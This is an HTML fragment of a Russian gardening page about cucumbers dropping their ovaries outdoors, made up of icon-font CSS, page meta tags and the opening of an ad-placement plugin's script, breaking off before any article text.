}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}body.custom-background{background-color:#f2f2f2}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>Огурцы сбрасывают завязь в открытом грунте что делать</title><meta name="description" content="Огурцы сбрасывают завязь в открытом грунте что делать - Автор: Татьяна О. https://floristics.info/ru/index.php?option=com_contact&amp;view=contact&amp;id=16"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Огурцы сбрасывают завязь в открытом грунте что делать"/><meta property="og:description" content="Огурцы сбрасывают завязь в открытом грунте что делать - Автор: Татьяна О. https://floristics.info/ru/index.php?option=com_contact&amp;view=contact&amp;id=16"/><meta property="og:url" content="https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat"/><meta property="og:site_name" content="Значение выражений ngs123.ru"/><meta property="article:section" content="Статьи"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Огурцы сбрасывают завязь в открытом грунте что делать"/><meta name="twitter:description" content="Огурцы сбрасывают завязь в открытом грунте что делать - Автор: Татьяна О. https://floristics.info/ru/index.php?option=com_contact&amp;view=contact&amp;id=16"/><meta name="twitter:label1" content="Автор"/><meta name="twitter:data1" content="admin"/><meta name="twitter:label2" content="Время чтения"/><meta name="twitter:data2" content="Меньше минуты"/> <!--[if lte IE 8]> <script type="text/javascript" src="https://ngs123.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-32x32.jpeg.pagespeed.ic.G0PFo8yu9j.webp" sizes="32x32"/><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-192x192.jpeg.pagespeed.ic.MNY2j0K44C.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-180x180.jpeg.pagespeed.ic.im_ZALAZO8.webp"/><meta name="msapplication-TileImage" content="https://ngs123.ru/wp-content/uploads/2023/10/cropped-vo-ves-duh-270x270.jpeg"/> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ngs123.ru\/ip.html","get_ip":"https:\/\/ngs123.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var 